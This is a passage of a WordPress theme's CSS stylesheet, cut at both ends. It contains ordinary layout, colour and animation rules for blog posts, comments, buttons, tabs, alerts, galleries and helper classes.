    letter-spacing: 3px;
    text-align: center; }
  .ExcerptGrid .excerpt-content {
    color: #333;
    line-height: 1.44em; }
  .ExcerptGrid .excerpt-image {
    position: relative; }
  .ExcerptGrid img {
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
    -webkit-transition: .6s;
            transition: .6s; }
  .ExcerptGrid:hover img {
    -webkit-transform: scale(1);
            transform: scale(1); }

.ExcerptGrid.no-image a {
  position: relative;
  height: 100%;
  display: block; }

.ExcerptGrid.no-image .special-subtitle {
  bottom: 100%;
  background-color: #232323; }

.ExcerptGrid.no-image .excerpt-content-wrapper {
  position: absolute;
  left: 0;
  bottom: 0;
  padding-top: 30px; }

.SinglePostHeader {
  height: 600px;
  margin-bottom: 200px; }
  .SinglePostHeader .single-post-container {
    position: absolute;
    bottom: -140px;
    width: 100%; }
  .SinglePostHeader .header-content {
    padding: 100px 120px 0;
    background-color: #f7f7fa; }
  .SinglePostHeader .single-post-meta-categories a {
    font-weight: 500;
    border-bottom: 1px solid #2ab6e0;
    color: #2ab6e0; }
  .SinglePostHeader .single-post-meta-categories:after {
    content: '/';
    font-weight: 500;
    padding: 0 5px 0 10px; }
  .SinglePostHeader .single-post-meta-date {
    text-transform: none;
    letter-spacing: 3px; }

.SinglePostContent {
  -webkit-transition: .6s;
          transition: .6s;
  -webkit-transition-delay: 1.1s;
          transition-delay: 1.1s; }
  .SinglePostContent .single-post-content-inner {
    padding-top: 20px;
    min-height: 180px; }
    .SinglePostContent .single-post-content-inner .single-post-intro-text {
      padding-left: 120px;
      font-size: 17px;
      line-height: 1.56em;
      font-style: italic;
      margin-bottom: 35px; }

.SinglePostFooter {
  padding-top: 30px; }
  .SinglePostFooter span {
    display: block;
    font-size: 18px;
    line-height: 16px;
    letter-spacing: 4px;
    white-space: nowrap;
    text-transform: uppercase;
    margin-bottom: 10px; }
  .SinglePostFooter .single-post-footer-share {
    float: left;
    text-align: left;
    width: 50%; }
    .SinglePostFooter .single-post-footer-share a {
      display: inline-block;
      color: #2ab6e0;
      margin-right: 20px; }
    .SinglePostFooter .single-post-footer-share i {
      -webkit-transition: .2s;
              transition: .2s;
      font-size: 18px; }
  .SinglePostFooter .single-post-footer-tags {
    text-align: right;
    float: right;
    width: 50%; }
    .SinglePostFooter .single-post-footer-tags a {
      letter-spacing: 2px;
      font-weight: 600; }

.BlogVertical, .BlogGrid {
  position: relative;
  padding-top: 80px; }
  .BlogVertical .BlogLoadMore, .BlogGrid .BlogLoadMore {
    text-align: center; }
    .BlogVertical .BlogLoadMore .btn-svg, .BlogGrid .BlogLoadMore .btn-svg {
      color: #2ab6e0; }
      .BlogVertical .BlogLoadMore .btn-svg rect, .BlogGrid .BlogLoadMore .btn-svg rect {
        stroke: #2ab6e0; }
      .BlogVertical .BlogLoadMore .btn-svg:hover, .BlogGrid .BlogLoadMore .btn-svg:hover {
        color: #2ab6e0; }
    .BlogVertical .BlogLoadMore .LoadMoreIcon, .BlogGrid .BlogLoadMore .LoadMoreIcon {
      min-height: 50px;
      -webkit-transform: translateY(0);
              transform: translateY(0); }

.AdjacentPost .adjacent-post-wrapper {
  position: relative;
  height: 350px;
  width: 49%;
  display: inline-block; }
  .AdjacentPost .adjacent-post-wrapper .overlay-diagonal-lines {
    background-color: rgba(0, 0, 0, 0.8); }

.AdjacentPost .next-post {
  text-align: left; }
  .AdjacentPost .next-post .adjacent-post-meta {
    left: 8%; }
  .AdjacentPost .next-post .adjacent-post-text {
    left: 40px; }
    .AdjacentPost .next-post .adjacent-post-text:after {
      left: -10px; }

.AdjacentPost .prev-post {
  text-align: right; }
  .AdjacentPost .prev-post .adjacent-post-meta {
    right: 8%; }
  .AdjacentPost .prev-post .adjacent-post-text {
    right: 40px; }
    .AdjacentPost .prev-post .adjacent-post-text:after {
      right: -10px; }

.AdjacentPost .adjacent-post-meta {
  position: absolute;
  bottom: 0;
  width: 70%;
  height: 70%;
  background-color: #fff;
  z-index: 1; }
  .AdjacentPost .adjacent-post-meta .adjacent-post-text {
    position: absolute;
    top: 45px;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: .5px;
    color: #333; }
    .AdjacentPost .adjacent-post-meta .adjacent-post-text:after {
      content: '';
      position: absolute;
      top: 0;
      height: 3px;
      width: 30px;
      background-color: #2ab6e0; }
  .AdjacentPost .adjacent-post-meta .SpecialHeading {
    position: absolute;
    bottom: 10px;
    left: 35px;
    right: 35px; }
  .AdjacentPost .adjacent-post-meta .special-title {
    font-size: 22px; }

/**
* ----------------------------------------------------------------------------------------
*    Comments
* ----------------------------------------------------------------------------------------
*/
.commentslist-container {
  margin-bottom: 80px; }
  .commentslist-container #comments {
    margin-bottom: 40px; }

.commentlist li {
  list-style: none;
  padding-bottom: 20px;
  margin-bottom: 30px; }
  .commentlist li .children {
    margin-top: 30px; }
    .commentlist li .children .comment-avatar {
      margin-right: 15px; }
      .commentlist li .children .comment-avatar img {
        width: 40px; }
  .commentlist li:last-child {
    margin-bottom: 0;
    padding-bottom: 0; }

.comment-content .comment-avatar {
  margin-right: 20px; }

.comment-content .comment-header {
  margin-bottom: 15px; }
  .comment-content .comment-header .comment-author {
    margin-bottom: 0; }
  .comment-content .comment-header .comment-meta {
    font-size: 12px;
    display: inline-block; }
    .comment-content .comment-header .comment-meta a {
      color: #333; }
      .comment-content .comment-header .comment-meta a:hover, .comment-content .comment-header .comment-meta a:active {
        color: #2ab6e0; }

.CommentsArea {
  margin-bottom: 60px; }
  .CommentsArea .comment-reply-title {
    margin-bottom: 25px; }
    .CommentsArea .comment-reply-title small {
      margin-left: 10px;
      font-size: 16px;
      text-transform: uppercase; }
      .CommentsArea .comment-reply-title small a {
        color: #333;
        border-bottom: 1px solid #2ab6e0; }
  .CommentsArea .logged-in-as {
    margin-bottom: 35px; }

.protected-post-form {
  overflow: hidden; }

.protected-post-field.field-text {
  width: 100%; }
  .protected-post-field.field-text input[type="text"], .protected-post-field.field-text .btn {
    height: 40px;
    width: calc(100% - 130px); }
  .protected-post-field.field-text .btn {
    position: absolute;
    bottom: 0;
    right: 0;
    left: auto;
    margin-left: 20px;
    width: 120px;
    padding: 0;
    margin-bottom: 0; }

.pinglist {
  margin-bottom: 60px; }

/**
 * ----------------------------------------------------------------------------------------
 * Footer
 * ----------------------------------------------------------------------------------------
 */
.footer {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 10px 40px;
  color: #fff;
  font-size: 9px;
  letter-spacing: 1px;
  font-weight: 600;
  z-index: 1010; }
  .footer:not(.footer-bottom) {
    text-shadow: -1px -1px 0 rgba(0, 0, 0, 0.45), 1px -1px 0 rgba(0, 0, 0, 0.45), -1px 1px 0 rgba(0, 0, 0, 0.45), 1px 1px 0 rgba(0, 0, 0, 0.45);
    pointer-events: none; }
    .footer:not(.footer-bottom) .footer-social-wrapper {
      pointer-events: initial; }
      .footer:not(.footer-bottom) .footer-social-wrapper a:hover {
        text-shadow: none; }
  .footer.footer-bottom {
    position: relative; }
  .footer.footer-bottom.footer-light {
    color: #333;
    background-color: #fafafa; }
  .footer.fotter-bottom.section-light {
    background-color: #000; }
  .footer .copyright {
    display: inline-block; }
  .footer p:last-of-type {
    margin-bottom: 0; }
  .footer .footer-social-wrapper {
    float: right;
    display: inline-block; }
    .footer .footer-social-wrapper a {
      color: #fff;
      font-size: 14px;
      line-height: 14px;
      padding-right: 15px; }
  .footer .copyright, .footer .footer-social-wrapper {
    padding: 5px 10px 5px 0; }

/**
* ----------------------------------------------------------------------------------------
*    Buttons
* ----------------------------------------------------------------------------------------
*/
a.btn-svg, .btn-svg {
  -webkit-transition: .3s;
          transition: .3s;
  position: relative;
  display: inline-block;
  font-size: 12px;
  line-height: 33px;
  font-weight: 600;
  letter-spacing: 1px;
  margin: 0;
  text-transform: uppercase;
  padding: 10px 13px;
  color: #fff;
  cursor: pointer; }
  a.btn-svg svg, .btn-svg svg {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%; }
  a.btn-svg rect, .btn-svg rect {
    fill: none;
    stroke: #fff;
    stroke-width: 5px;
    pointer-events: none; }
  a.btn-svg span, .btn-svg span {
    font-size: 14px; }
  a.btn-svg:hover, .btn-svg:hover {
    color: #fff;
    background: rgba(255, 255, 255, 0); }
    a.btn-svg:hover.btn-svg, .btn-svg:hover.btn-svg {
      opacity: .8;
      -webkit-transform: scale(0.97);
              transform: scale(0.97); }

/**
* Buttons
*/
.btn, .btn:focus, button[type='submit'], button[type='submit']:focus, input[type='submit'], input[type='submit']:focus {
  position: relative;
  display: inline-block;
  cursor: pointer;
  color: #000;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-align: center;
  background: transparent;
  -webkit-transition: .2s;
          transition: .2s;
  border: 3px solid #232323;
  padding: 8px 35px;
  border-radius: 0; }

.btn > i, button[type='submit'] > i, input[type='submit'] > i {
  margin: 0 3px; }

.btn:active, button[type='submit']:active, input[type='submit']:active {
  box-shadow: none; }

.btn:hover, .btn:active, .btn:active:focus {
  color: #f7f7f7;
  outline: 0;
  background: #2ab6e0;
  border: 3px solid #2ab6e0; }

.btn.btn-color.btn-success, .btn.btn-color.btn-success:focus, .btn.btn-color.btn-info, .btn.btn-color.btn-info:focus, .btn.btn-color.btn-danger, .btn.btn-color.btn-danger:focus, .btn.btn-color.btn-warning, .btn.btn-color.btn-warning:focus {
  color: #fff; }
  .btn.btn-color.btn-success > i, .btn.btn-color.btn-success:focus > i, .btn.btn-color.btn-info > i, .btn.btn-color.btn-info:focus > i, .btn.btn-color.btn-danger > i, .btn.btn-color.btn-danger:focus > i, .btn.btn-color.btn-warning > i, .btn.btn-color.btn-warning:focus > i {
    color: #fff; }

.btn.btn-color.btn-success:hover, .btn.btn-color.btn-success:active, .btn.btn-color.btn-success:active:focus, .btn.btn-color.btn-info:hover, .btn.btn-color.btn-info:active, .btn.btn-color.btn-info:active:focus, .btn.btn-color.btn-danger:hover, .btn.btn-color.btn-danger:active, .btn.btn-color.btn-danger:active:focus, .btn.btn-color.btn-warning:hover, .btn.btn-color.btn-warning:active, .btn.btn-color.btn-warning:active:focus {
  color: #fff; }

.btn.btn-color, .btn.btn-color:focus, button[type='submit'], button[type='submit']:focus, input[type='submit'], input[type='submit']:focus {
  background: #2ab6e0;
  color: #fff;
  border: 3px solid #2ab6e0; }

.btn.btn-color:hover, .btn.btn-color:active, .btn.btn-color:active:focus, button[type='submit']:hover, button[type='submit']:active, button[type='submit']:active:focus, input[type='submit']:hover, input[type='submit']:active, input[type='submit']:active:focus {
  color: #000;
  background: transparent;
  border: 3px solid #2ab6e0; }

.btn.btn-border, .btn.btn-border:focus {
  border: 3px solid #2ab6e0; }

.btn.btn-border:hover, .btn.btn-border:active, .btn.btn-border:active:focus {
  background: #2ab6e0;
  color: #fff;
  border: 3px solid #2ab6e0; }

.btn.btn-success.btn-color {
  background: #5CB85C; }

.btn.btn-success, .btn.btn-success:focus {
  border: 3px solid #5CB85C; }

.btn.btn-success:hover, .btn.btn-success:active, .btn.btn-success:active:focus {
  background: #71c171;
  border: 3px solid #71c171; }

.btn.btn-info.btn-color {
  background: #5BC0DE; }

.btn.btn-info, .btn.btn-info:focus {
  border: 3px solid #5BC0DE; }

.btn.btn-info:hover, .btn.btn-info:active, .btn.btn-info:active:focus {
  background: #74cae3;
  border: 3px solid #74cae3; }

.btn.btn-danger.btn-color {
  background: #D9534F; }

.btn.btn-danger, .btn.btn-danger:focus {
  border: 3px solid #D9534F; }

.btn.btn-danger:hover, .btn.btn-danger:active, .btn.btn-danger:active:focus {
  background: #de6c68;
  border: 3px solid #de6c68; }

.btn.btn-warning.btn-color {
  background: #F0AD4E; }

.btn.btn-warning, .btn.btn-warning:focus {
  border: 3px solid #F0AD4E; }

.btn.btn-warning:hover, .btn.btn-warning:active, .btn.btn-warning:active:focus {
  background: #f2ba6a;
  border: 3px solid #f2ba6a; }

.btn.active.focus, input.active.focus[type="submit"], input.active.focus[type="button"], .btn.active:focus, input.active[type="submit"]:focus, input.active[type="button"]:focus, .btn.focus, input.focus[type="submit"], input.focus[type="button"], .btn:active.focus, input[type="submit"]:active.focus, input[type="button"]:active.focus, .btn:active:focus, input[type="submit"]:active:focus, input[type="button"]:active:focus, .btn:focus, input[type="submit"]:focus, input[type="button"]:focus {
  outline: 0; }

.fw-accordion {
  clear: both; }

.fw-accordion .fw-accordion-title {
  -webkit-transition: .15s;
          transition: .15s;
  position: relative;
  color: #111;
  padding: 20px 20px 20px 70px;
  margin: 0 0 10px 0;
  cursor: pointer;
  border-bottom: 1px solid #067ea3; }
  .fw-accordion .fw-accordion-title:hover {
    border-color: #2ab6e0; }
  .fw-accordion .fw-accordion-title:before {
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -17px;
    padding: 7px 8px 7px 8px;
    left: 14px;
    font-size: 14px;
    color: #2ab6e0;
    border: 4px solid #2ab6e0;
    content: "\f067"; }
  .fw-accordion .fw-accordion-title.ui-state-active:before {
    content: "\f068"; }

.fw-accordion .fw-accordion-title:focus {
  outline: medium none; }

.fw-accordion .fw-accordion-title.ui-state-active {
  color: #333;
  border-color: #2ab6e0; }
  .fw-accordion .fw-accordion-title.ui-state-active:before {
    -webkit-animation: changePlus 0.4s ease 0s 1;
            animation: changePlus 0.4s ease 0s 1; }

@-webkit-keyframes changePlus {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1); }
  50% {
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

@keyframes changePlus {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1); }
  50% {
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

.fw-accordion .fw-accordion-title .ui-icon {
  font-size: 10px;
  position: absolute;
  top: 18px;
  left: 15px;
  width: 8px;
  height: 8px; }

.fw-accordion .fw-accordion-content {
  padding: 20px; }

.fw-accordion .fw-accordion-content p:last-child {
  margin-bottom: 0; }

.fw-tabs-container .fw-tabs ul {
  list-style: outside none none;
  margin: 0;
  padding: 70px 0 0;
  text-align: center; }

.fw-tabs-container .fw-tabs ul:before,
.fw-tabs-container .fw-tabs ul:after {
  content: " ";
  display: table; }

.fw-tabs-container .fw-tabs ul:after {
  clear: both; }

.fw-tabs-container .fw-tabs ul:before,
.fw-tabs-container .fw-tabs ul:after {
  content: " ";
  display: table; }

.fw-tabs-container .fw-tabs ul:after {
  clear: both; }

.fw-tabs-container .fw-tabs ul li {
  display: inline-block; }
  .fw-tabs-container .fw-tabs ul li .tabs-icon, .fw-tabs-container .fw-tabs ul li .tabs-icon-selected {
    position: absolute;
    font-size: 48px;
    line-height: 62px; }
  .fw-tabs-container .fw-tabs ul li .tabs-icon {
    color: #c8c8c8;
    bottom: 100%;
    left: 50%;
    padding-bottom: 8px;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%); }
  .fw-tabs-container .fw-tabs ul li .tabs-icon-selected {
    top: 0;
    left: 0;
    color: #2ab6e0;
    max-height: 0;
    -webkit-transition: .4s;
            transition: .4s;
    overflow: hidden; }

.fw-tabs-container .fw-tabs ul li a {
  position: relative;
  display: block;
  padding: 17px 25px;
  font-weight: 700;
  color: #c8c8c8;
  text-decoration: none;
  margin-bottom: 2px;
  -webkit-transition: .3s;
          transition: .3s; }
  .fw-tabs-container .fw-tabs ul li a:after {
    content: '';
    position: absolute;
    background-color: #ddd;
    top: 100%;
    left: 50%;
    height: 6px;
    width: 100%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
    -webkit-transition: .3s;
            transition: .3s; }

.fw-tabs-container .fw-tabs ul li a:focus {
  outline: medium none; }

.fw-tabs-container .fw-tabs ul li.ui-state-active a {
  color: #222;
  margin-bottom: 0; }
  .fw-tabs-container .fw-tabs ul li.ui-state-active a:after {
    width: 80%;
    background-color: #2ab6e0; }

.fw-tabs-container .fw-tabs ul li.ui-state-active .tabs-icon-selected {
  max-height: 100%; }

.fw-tabs-container.tabs-justified .fw-tabs ul li {
  float: none;
  display: table-cell;
  width: 1%;
  text-align: center;
  vertical-align: bottom; }

.fw-tabs-container.tabs-justified .fw-tabs ul li.ui-state-active a {
  background-color: #fff; }

.fw-tabs-container .fw-tab-content {
  display: none;
  padding: 40px 50px;
  background-color: #fff; }

.fw-tabs-container .fw-tab-content img {
  float: left;
  margin: 5px 20px 5px 0; }

.fw-tabs-container .fw-tab-content p:last-child {
  margin-bottom: 0; }

.fw-alert {
  padding: 30px 30px;
  margin-bottom: 20px;
  border-left: 15px solid transparent;
  text-transform: uppercase;
  font-size: 15px;
  border-radius: 0; }

.fw-alert .alert-link {
  font-weight: bold; }

.fw-alert > p,
.fw-alert > ul {
  margin-bottom: 0; }

.fw-alert > p + p {
  margin-top: 5px; }

.fw-alert .alert-icon {
  margin-right: 15px;
  font-size: 22px;
  position: relative;
  top: 2px; }

.alert-dismissible {
  padding-right: 35px; }

.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit; }

.fw-alert-success {
  border-color: #5CB85C;
  color: #5CB85C; }

.fw-alert-success hr {
  border-top-color: #c9e2b3; }

.fw-alert-success .alert-link {
  color: #2b542c; }

.fw-alert-info {
  border-color: #5BC0DE;
  color: #5BC0DE; }

.fw-alert-info hr {
  border-top-color: #a6e1ec; }

.fw-alert-info .alert-link {
  color: #245269; }

.fw-alert-warning {
  border-color: #F0AD4E;
  color: #F0AD4E; }

.fw-alert-warning hr {
  border-top-color: #f7e1b5; }

.fw-alert-warning .alert-link {
  color: #66512c; }

.fw-alert-danger {
  border-color: #D9534F;
  color: #D9534F; }

.fw-alert-danger hr {
  border-top-color: #e4b9c0; }

.fw-alert-danger .alert-link {
  color: #843534; }

/**
* ----------------------------------------------------------------------------------------
*    Isotope
* ----------------------------------------------------------------------------------------
*/
.js .is-isotope {
  display: none; }

.is-isotope {
  width: auto;
  padding: 0;
  margin: 0;
  max-width: 100%;
  overflow: hidden; }
  .is-isotope > * {
    -webkit-transition: opacity .4s;
            transition: opacity .4s;
    list-style: none;
    margin: 0;
    padding: 0;
    width: 100%; }
  .is-isotope .bg-image {
    width: 101%;
    width: calc(100% + 2px); }
  .is-isotope img {
    display: block;
    width: 100.4%;
    width: calc(100% + 1px);
    max-width: none; }

/**
 * ----------------------------------------------------------------------------------------
 * WordPress Required Classes
 * ----------------------------------------------------------------------------------------
 */
img[class*="wp-image-"],
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto;
  margin-bottom: 1em; }

.alignnone, .aligncenter, .alignleft, .alignright {
  max-width: 100%; }

.alignnone {
  margin: 1em 0; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.alignleft {
  float: left;
  margin: 1em 2em 1em 0; }

.alignright {
  float: right;
  margin: 1em 0 1em 2em; }

.sticky {
  /**/ }

.bypostauthor {
  /**/ }

.screen-reader-text {
  /**/ }

/**
*  Gallery
*/
.gallery {
  margin-bottom: 1.6em;
  margin-left: -20px;
  margin-right: -20px; }

.gallery .gallery-item {
  position: relative;
  display: inline-block;
  width: 100%;
  margin: 0;
  padding: 0 20px 40px 20px;
  text-align: center; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-icon img {
  margin: 0 auto; }

.wp-caption,
.wp-caption-text,
.gallery-caption {
  max-width: 100%;
  text-align: center;
  font-style: italic;
  font-size: 14px;
  line-height: 20px;
  padding: 5px 10px 10px; }

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none; }

@media only screen and (max-width: 991px) {
  .gallery-columns-5 .gallery-item {
    max-width: 25%; }
  .gallery-columns-6 .gallery-item {
    max-width: 20%; }
  .gallery-columns-7 .gallery-item {
    max-width: 16.66%; }
  .gallery-columns-8 .gallery-item {
    max-width: 14.28%; }
  .gallery-columns-9 .gallery-item {
    max-width: 12.5%; } }

@media only screen and (max-width: 768px) {
  .gallery-columns-4 .gallery-item,
  .gallery-columns-5 .gallery-item,
  .gallery-columns-6 .gallery-item,
  .gallery-columns-7 .gallery-item,
  .gallery-columns-8 .gallery-item,
  .gallery-columns-9 .gallery-item {
    max-width: 33.33%; } }

@media only screen and (max-width: 480px) {
  .gallery-columns-3 .gallery-item,
  .gallery-columns-4 .gallery-item,
  .gallery-columns-5 .gallery-item,
  .gallery-columns-6 .gallery-item,
  .gallery-columns-7 .gallery-item,
  .gallery-columns-8 .gallery-item,
  .gallery-columns-9 .gallery-item {
    max-width: 50%; } }

/**
 * ----------------------------------------------------------------------------------------
 * Helper classes.
 * ----------------------------------------------------------------------------------------
 */
/**
 *  Margins
 */
.mt-40 {
  margin-top: 40px; }

.mt-80 {
  margin-top: 80px; }

.mt-100 {
  margin-top: 100px; }

.mt-120 {
  margin-top: 120px; }

.mt-160 {
  margin-top: 160px; }

.mb-20 {
  margin-bottom: 20px; }

.mb-40 {
  margin-bottom: 40px; }

.mb-60 {
  margin-bottom: 60px; }

.mb-80 {
  margin-bottom: 80px; }

.mb-100 {
  margin-bottom: 100px; }

.mb-160 {
  margin-bottom: 160px; }

.mb-200 {
  margin-bottom: 200px; }

/**
*  Oveflow
*/
.ov-a {
  overflow: auto; }

.ov-h {
  overflow: hidden; }

/**
*  Semi Transparent Text Font
*/
.font-transparent {
  color: rgba(255, 255, 255, 0.73); }

/**
*  Effects
*/
.anim-fadeleft {
  opacity: 0;
  -webkit-transform: translateX(-70px);
          transform: translateX(-70px); }

.anim-faderight {
  opacity: 0;
  -webkit-transform: translateX(70px);
          transform: translateX(70px); }

.anim-fadeleft.anim-activated, .anim-faderight.anim-activated {
  opacity: 1;
  -webkit-transition: 1s;
          transition: 1s;
  -webkit-transform: translateX(0);
          transform: translateX(0); }

.anim-fadeup {
  opacity: 0;
  -webkit-transform: translateY(100px);
          transform: translateY(100px); }

.anim-fadeup.anim-activated {
  opacity: 1;
  -webkit-transition: 1s;
          transition: 1s;
  -webkit-transform: translateY(0);
          transform: translateY(0); }

.anim-fadeup-slow {
  opacity: 0;
  -webkit-transform: translateY(50px);
          transform: translateY(50px); }

.anim-fadeup-slow.anim-activated {
  opacity: 1;
  -webkit-transition: 1.2s;
          transition: 1.2s;
  -webkit-transform: translateY(0);
          transform: translateY(0); }

.anim-zoom-slow.anim-activated {
  -webkit-transition: 25s !important;
          transition: 25s !important;
  -webkit-transform: rotate(5deg) scale(1.3) !important;
          transform: rotate(5deg) scale(1.3) !important; }

/**
*  Animations
*/
.animation-updown {
  -webkit-animation: upDown 1.5s linear 0s infinite;
          animation: upDown 1.5s linear 0s infinite; }

@-webkit-keyframes upDown {
  0% {
    -webkit-transform: translateY(-4px);
            transform: translateY(-4px); }
  50% {
    -webkit-transform: translateY(4px);
            transform: translateY(4px); }
  100% {
    -webkit-transform: translateY(-4px);
            transform: translateY(-4px); } }

@keyframes upDown {
  0% {
    -webkit-transform: translateY(-4px);
            transform: translateY(-4px); }
  50% {
    -webkit-transform: translateY(4px);
            transform: translateY(4px); }
  100% {
    -webkit-transform: translateY(-4px);
            transform: translateY(-4px); } }

/**
*  Special Heading
*/
.SpecialHeading .special-title {
  position: relative;
  font-size: 42px;
  line-height: 1.3em;
  font-weight: 400;
  margin-bottom: 20px;
  letter-spacing: 2px;
  text-transform: uppercase;
  z-index: 1; }

/**
*  Special Subtitle
*/
.special-subtitle, .special-subtitle-left, .special-subtitle-right, .special-subtitle-center {
  position: relative;
  font-weight: 600;
  font-size: 11px;
  text-transform: uppercase;
  color: #333;
  letter-spacing: 5px;
  z-index: 100;
  display: inline-block; }

.special-subtitle-center {
  padding: 0 15px 0 21px; }

.special-subtitle-left {
  padding: 0 55px 0 0; }

.special-subtitle-right {
  padding: 0 0 0 55px; }

.special-subtitle-center:before {
  content: '';
  position: absolute;
  top: 50%;
  width: 100%;
  height: 1px;
  margin-top: 0;
  background-color: #2ab6e0; }

.special-subtitle-center:before {
  left: 0; }

.special-subtitle-left:after {
  content: '';
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -1px;
  width: 40px;
  height: 1px;
  background-color: #2ab6e0; }

.special-subtitle-right:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -1px;
  width: 40px;
  height: 1px;
  background-color: #2ab6e0; }

/**
*  Section Title
*/
.section-title {
  display: inline-block;
  position: relative;
  font-size: 23px;
  letter-spacing: 4px;
  font-weight: 500;
  background-color: #fafafa;
  color: #111; }

/**
*  Element Title
*/
.element-title {
  font-size: 18px;
  font-weight: 600;
  letter-spacing: 1px; }

/**
*  Light Text
*/
.light-text {
  color: #f7f7f7; }

/**
*  Embeded Media
*/
.media-embedded {
  position: relative;
  padding-bottom: 56.25%;
  margin-bottom: 30px;
  height: 0;
  overflow: hidden; }

.media-embedded iframe,
.media-embedded object,
.media-embedded embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

/**
*  Highlight
*/
.highlight {
  display: inline-block;
  background-color: #2ab6e0;
  padding: .1em;
  color: #fff; }

/**
*  Heading Classes
*/
.heading-big, .heading-big .block-revealer__content {
  font-size: 48px;
  line-height: 70px;
  margin-bottom: 60px;
  padding-top: 30px;
  text-indent: 55px; }
  .heading-big:first-letter, .heading-big .block-revealer__content:first-letter {
    margin-left: -54px;
    margin-right: -30px;
    font-size: 82px;
    color: #2ab6e0;
    padding: 5px 30px;
    border: 1px solid #2ab6e0; }

.heading-big-transparent {
  text-align: center;
  font-size: 160px;
  line-height: 150px;
  margin-bottom: 20px;
  opacity: .7; }

/**
*  Section Light Text
*/
.section-light {
  color: #f7f7f7; }
  .section-light .progress-bar {
    color: #f7f7f7; }
  .section-light h1, .section-light h2, .section-light h3, .section-light h4, .section-light h5, .section-light h6, .section-light .btn, .section-light caption {
    color: #f7f7f7; }
  .section-light .special-subtitle, .section-light .special-subtitle-left, .section-light .special-subtitle-right, .section-light .special-subtitle-center {
    color: #ddd; }
  .section-light .btn.btn-color:hover, .section-light .btn.btn-color:active, .section-light .btn.btn-color:active:focus, .section-light button[type='submit']:hover, .section-light button[type='submit']:active, .section-light button[type='submit']:active:focus, .section-light input[type='submit']:hover, .section-light input[type='submit']:active, .section-light input[type='submit']:active:focus {
    color: #fff; }
  .section-light blockquote {
    color: #f7f7f7;
    background-color: transparent; }
    .section-light blockquote footer {
      color: #ddd; }
  .section-light .ps-container .ps-scrollbar-y {
    border: 3px solid #fff; }
  .section-light .ps-scrollbar-y-rail {
    border-left: 3px solid #fff; }
  .section-light .fw-accordion .fw-accordion-title {
    color: #f7f7f7; }
  .section-light input:not([type="submit"]), .section-light textarea {
    color: initial; }

/**
*  Section Dark Text
*/
.section-dark {
  color: #333; }
  .section-dark a {
    color: #333; }
  .section-dark .progress-bar {
    color: #111; }
  .section-dark h1, .section-dark h2, .section-dark h3, .section-dark h4, .section-dark h5, .section-dark h6, .section-dark .btn, .section-dark caption {
    color: #111; }
  .section-dark .special-subtitle, .section-dark .special-subtitle-left, .section-dark .special-subtitle-right, .section-dark .special-subtitle-center {
    color: #333; }
  .section-dark .btn.btn-color, .section-dark button[type='submit'], .section-dark input[type='submit'] {
    color: #f7f7f7; }
    .section-dark .btn.btn-color:hover, .section-dark .btn.btn-color:active, .section-dark .btn.btn-color:active:focus, .section-dark button[type='submit']:hover, .section-dark button[type='submit']:active, .section-dark button[type='submit']:active:focus, .section-dark input[type='submit']:hover, .section-dark input[type='submit']:active, .section-dark input[type='submit']:active:focus {
      color: #111; }
  .section-dark a.btn-svg rect {
    stroke: #111; }
  .section-dark a.btn-svg:hover {
    color: #111; }
  .section-dark blockquote {
    background-color: transparent; }
  .section-dark .ps-container .ps-scrollbar-y {
    border: 3px solid #000; }
  .section-dark .ps-scrollbar-y-rail {
    border-left: 3px solid #000; }

/**
*  Dark Text
*/
.text-dark {
  color: #111; }

/**
*  Wrap Form
*/
.wrap-forms .header {
  text-align: center;
  margin-bottom: 20px; }

/**
*  Fullscreen
*/
.fullscreen-wrapper {
  height: 100%;
  height: 100vh; }

/**
*  Halfscreen
*/
.w35-wrapper,
.w40-wrapper,
.w50-wrapper,
.w60-wrapper,
.w65-wrapper,
.w100-wrapper {
  position: relative;
  height: 100%;
  height: 100vh; }

.w35-wrapper {
  width: 35%; }

.w40-wrapper {
  width: 40%; }

.w50-wrapper {
  width: 50%; }

.w60-wrapper {
  width: 60%; }

.w65-wrapper {
  width: 65%; }

.w100-wrapper {
  width: 100%; }

.w-wrapper-fixed {
  position: fixed !important; }
  .w-wrapper-fixed.pull-left {
    top: 0;
    left: 0;
    bottom: 0;
    right: auto; }
  .w-wrapper-fixed.pull-right {
    top: 0;
    right: 0;
    bottom: 0;
    left: auto; }

/**
*  Overflow
*/
.overflow-h {
  overflow: hidden; }

.overflow-hidden {
  overflow: hidden; }

/**
*  Position
*/
.pos-r {
  position: relative; }

/**
*  Vertical Center
*/
.el-table {
  display: table;
  width: 100%; }
  .el-table .el-table-cell {
    display: table-cell;
    vertical-align: middle; }

/**
*  Vertical Center 3
*/
.el-centered {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
